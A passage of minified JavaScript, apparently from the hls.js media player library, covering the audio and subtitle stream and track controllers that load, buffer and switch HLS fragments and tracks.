t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n.onInitPtsFound=function(t,e){var i=e.frag,r=e.id,n=e.initPTS;if("main"===r){var a=i.cc;this.initPTS[i.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Jt&&this.tick()}},n.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Kt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ht):(this.loadedmetadata=!1,this.state=qt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},n.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case qt:var e,i=this.levels,r=this.trackId,n=null==i||null===(e=i[r])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Jt}break;case Yt:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Ht);break;case Jt:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Wt;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=mt.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Rt(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ht}this.onTickEnd()},n.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ht)},n.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},n.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},n.doTickIdle=function(){var t,e,i=this.hls,r=this.levels,n=this.media,a=this.trackId,o=i.config;if(r&&r[a]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=r[a].details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l))this.state=qt;else{var u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,p.a.AUDIO,w.b.AUDIO));var h=this.getFwdBufferInfo(u,w.b.AUDIO);if(null!==h){var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,w.b.MAIN),c=h.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=this.audioSwitch;if(!(c>=f)||g){if(!g&&this._streamEnded(h,l))return i.trigger(s.a.BUFFER_EOS,{type:"audio"}),void(this.state=Qt);var v=l.fragments[0].start,m=h.end;if(g&&n){var y=this.getLoadPosition();m=y,l.PTSKnown&&y<v&&(h.end>v||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=v+.05)}if(!(d&&m>d.end+l.targetduration)&&(d&&d.len||!h.len)){var T=this.getNextFragment(m,l);T?"identity"!==(null===(t=T.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=T.decryptdata)&&void 0!==e&&e.key?this.loadFragment(T,l,m):this.loadKey(T,l):this.bufferFlushed=!0}}}}}},n.getMaxBufferLength=function(e){var i=t.prototype.getMaxBufferLength.call(this);return e?Math.max(i,e):i},n.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},n.onAudioTracksUpdated=function(t,e){var i=e.audioTracks;this.resetTransmuxer(),this.levels=i.map((function(t){return new Q(t)}))},n.onAudioTrackSwitching=function(t,e){var i=!!e.url;this.trackId=e.id;var r=this.fragCurrent;null!=r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.audioSwitch=!0,this.state=Ht):this.state=Kt,this.tick()},n.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},n.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(s.a.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},n.onAudioTrackLoaded=function(t,e){var i;if(null!=this.mainDetails){var r=this.levels,n=e.details,a=e.id;if(r){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=r[a],o=0;if(n.live||null!==(i=s.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Lt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==qt||this.waitForCdnTuneIn(n)||(this.state=Ht),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},n._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s],u=l.details,h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new oe(this.hls,w.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[i.cc],f=null===(e=i.initSegment)||void 0===e?void 0:e.data;if(void 0!==c){var g=r?r.index:-1,v=-1!==g,p=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",i,r,u.totalduration,!1,p,c)}else{this.log("Unknown video PTS for cc "+i.cc+", waiting for video PTS before demuxing audio frag "+i.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:i,part:r,cache:new pe,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Jt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},n._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},n.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},n.onBufferCreated=function(t,e){var i=e.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part;i.type===w.b.AUDIO&&(this.fragContextChanged(i)?this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==i.sn&&(this.fragPrevious=i,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(i,r)))},n.onError=function(e,i){switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.AUDIO,i);break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==$t&&this.state!==Kt&&(this.state=i.fatal?$t:Ht,this.warn(i.details+" while loading frag, switching to "+this.state+" state"));break;case o.a.BUFFER_FULL_ERROR:if("audio"===i.parent&&(this.state===zt||this.state===Xt)){var r=!0,n=this.getFwdBufferInfo(this.mediaBuffer,w.b.AUDIO);n&&n.len>.5&&(r=!this.reduceMaxBufferLength(n.len)),r&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},n.onBufferFlushed=function(t,e){e.type===p.a.AUDIO&&(this.bufferFlushed=!0)},n._handleTransmuxComplete=function(t){var e,i="audio",r=this.hls,n=t.remuxResult,a=t.chunkMeta,o=this.getCurrentContext(a);if(!o)return this.warn("The loading context changed while buffering fragment "+a.sn+" of level "+a.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(a.level);var l=o.frag,u=o.part,h=o.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=zt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:i,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,y=d.startDTS,T=d.endDTS;u&&(u.elementaryStreams[p.a.AUDIO]={startPTS:v,endPTS:m,startDTS:y,endDTS:T}),l.setElementaryStreamInfo(p.a.AUDIO,v,m,y,T),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var b=me({id:i,frag:l,details:h},f);r.trigger(s.a.FRAG_PARSING_METADATA,b)}if(c){var E=me({id:i,frag:l,details:h},c);r.trigger(s.a.FRAG_PARSING_USERDATA,E)}}},n._bufferInitSegment=function(t,e,i){if(this.state===zt){t.video&&delete t.video;var r=t.audio;if(r){r.levelCodec=r.codec,r.id="audio",this.log("Init audio buffer, container:"+r.container+", codecs[parsed]=["+r.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,t);var n=r.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:i,parent:e.type,data:n};this.hls.trigger(s.a.BUFFER_APPENDING,a)}this.tick()}}},n.loadFragment=function(e,i,r){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===ut.NOT_LOADED||n===ut.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):i.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Jt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)))},n.completeAudioSwitch=function(){var e=this.hls,i=this.media,r=this.trackId;i&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:r})},r}(te);function be(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ee(t,e){return(Ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Se=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[audio-track-controller]")||this).tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.trackName="",i.selectDefaultTrack=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ee(e,i);var n,a,l,u=r.prototype;return u.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.tracksInGroup[i];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,a))}else this.warn("Invalid audio track id "+i)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var i=e.audioGroupIds[e.urlId];if(this.groupId!==i){this.groupId=i;var r=this.tracks.filter((function(t){return!i||t.groupId===i}));this.selectDefaultTrack&&!r.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=r;var n={audioTracks:r};this.log("Updating audio tracks, "+r.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.AUDIO_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var i=e[this.trackId];this.log("Now switching to audio-track index "+t);var r=e[t],n=r.id,a=r.groupId,o=void 0===a?"":a,l=r.name,u=r.type,h=r.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!r.details||r.details.live){var d=this.switchParams(r.url,null==i?void 0:i.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+i),this.clearTimer(),this.hls.trigger(s.a.AUDIO_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},n=r,(a=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&be(n.prototype,a),l&&be(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);function Le(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ae(t,e){return(Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var De=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[subtitle-stream-controller]")||this).levels=[],r.currentTrackId=-1,r.tracksBuffered=[],r.mainDetails=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ae(e,i);var n,a,o,l=r.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l.startLoad=function(){this.stopLoad(),this.state=Ht,this.setInterval(500),this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onSubtitleFragProcessed=function(t,e){var i=e.frag,r=e.success;if(this.fragPrevious=i,this.state=Ht,r){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=i.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=i.start+i.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(i)}}},l.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset;if(0===i&&r!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=r-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(i,s,w.b.SUBTITLE)}},l.onError=function(t,e){var i,r=e.frag;r&&r.type===w.b.SUBTITLE&&(null!==(i=this.fragCurrent)&&void 0!==i&&i.loader&&this.fragCurrent.loader.abort(),this.state=Ht)},l.onSubtitleTracksUpdated=function(t,e){var i=this,r=e.subtitleTracks;this.tracksBuffered=[],this.levels=r.map((function(t){return new Q(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){i.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},l.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},l.onSubtitleTrackLoaded=function(t,e){var i,r=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,r.live||null!==(i=o.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(r.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(r,o.details)&&u&&nt(r,u.start);else r.hasProgramDateTime&&l.hasProgramDateTime?Lt(r,l):u&&nt(r,u.start)}if(o.details=r,this.levelLastLoaded=n,this.tick(),r.live&&!this.fragCurrent&&this.media&&this.state===Ht)Dt(null,r.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},l._handleFragmentLoadComplete=function(t){var e=t.frag,i=t.payload,r=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&i&&i.byteLength>0&&r&&r.key&&r.iv&&"AES-128"===r.method){var a=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(i),r.key.buffer,r.iv.buffer).then((function(t){var i=performance.now();n.trigger(s.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:a,tdecrypt:i}})}))}},l.doTick=function(){if(this.media){if(this.state===Ht){var t=this.currentTrackId,e=this.levels;if(!e.length||!e[t]||!e[t].details)return;var i=e[t].details,r=i.targetduration,n=this.config,a=this.media,s=mt.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],a.currentTime-r,n.maxBufferHole),o=s.end;if(s.len>this.getMaxBufferLength()+r)return;var l,u=i.fragments,h=u.length,d=i.edge,c=this.fragPrevious;if(o<d){var f=n.maxFragLookUpTolerance;!(l=Dt(c,u,Math.max(u[0].start,o),f))&&c&&c.start<u[0].start&&(l=u[0])}else l=u[h-1];if(!(l=this.mapToInitFragWhenRequired(l)))return;if(this.fragmentTracker.getState(l)!==ut.NOT_LOADED)return;l.encrypted?this.loadKey(l,i):this.loadFragment(l,i,o)}}else this.state=Ht},l.loadFragment=function(e,i,r){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e):t.prototype.loadFragment.call(this,e,i,r)},n=r,(a=[{key:"mediaBufferTimeRanges",get:function(){return new Re(this.tracksBuffered[this.currentTrackId]||[])}}])&&Le(n.prototype,a),o&&Le(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),Re=function(t){this.buffered=void 0;var e=function(e,i,r){if((i>>>=0)>r-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+i+") is greater than the maximum bound ("+r+")");return t[i][e]};this.buffered={get length(){return t.length},end:function(i){return e("end",i,t.length)},start:function(i){return e("start",i,t.length)}}};function ke(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _e(t,e){return(_e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ie(t){for(var e=[],i=0;i<t.length;i++){var r=t[i];"subtitles"===r.kind&&r.label&&e.push(t[i])}return e}var Oe,Ce=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[subtitle-track-controller]")||this).media=null,i.tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.selectDefaultTrack=!0,i.queuedDefaultTrack=-1,i.trackChangeListener=function(){return i.onTextTracksChanged()},i.asyncPollTrackChange=function(){return i.pollTrackChange(0)},i.useTextTrackPolling=!1,i.subtitlePollingInterval=-1,i._subtitleDisplay=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,_e(e,i);var n,a,o,l=r.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ie(this.media.textTracks).forEach((function(t){U(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,s))}else this.warn("Invalid subtitle track id "+i)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var i=e.textGroupIds[e.urlId];if(this.groupId!==i){var r=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!i||t.groupId===i}));this.tracksInGroup=n;var a=this.findTrackId(null==r?void 0:r.name)||this.findTrackId();this.groupId=i;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,o),-1!==a&&this.setSubtitleTrack(a,r)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},l.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.SUBTITLE_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var 